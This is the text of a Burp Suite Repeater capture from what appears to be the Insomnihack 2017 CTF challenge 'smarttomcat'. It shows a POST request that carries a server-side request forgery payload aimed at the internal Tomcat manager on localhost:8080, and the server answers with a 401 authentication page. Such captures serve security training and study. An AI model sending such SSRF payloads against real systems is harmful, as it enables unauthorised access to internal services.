 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▾ > ▾ Target: http://smarttomcat.teaser.insomnihack.ch ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: smarttomcat.teaser.insomnihack.ch
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://smarttomcat.teaser.insomnihack.ch/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 63
Connection: close
u=http%3A%2F%2Flocalhost%3A8080%2F/manager/html%3Fx%3D1%26y%3D1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 22 Jan 2017 22:12:44 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 969
Connection: close
Server: Apache/2.4.18 (Ubuntu)
Vary: User-Agent,Accept-Encoding
<html><head><title>Apache Tomcat/7.0.68 (Ubuntu) - Error report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color :
black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTTP Status 401
- </h1><HR size="1" noshade="noshade"><p><b>type</b> Status report</p><p><b>message</b>
<u></u></p><p><b>description</b> <u>This request requires HTTP authentication.</u></p><HR
size="1" noshade="noshade"><h3>Apache Tomcat/7.0.68 (Ubuntu)</h3></body></html>
? < + > Type a search term 0 matches
Done 1,171 bytes | 103 millis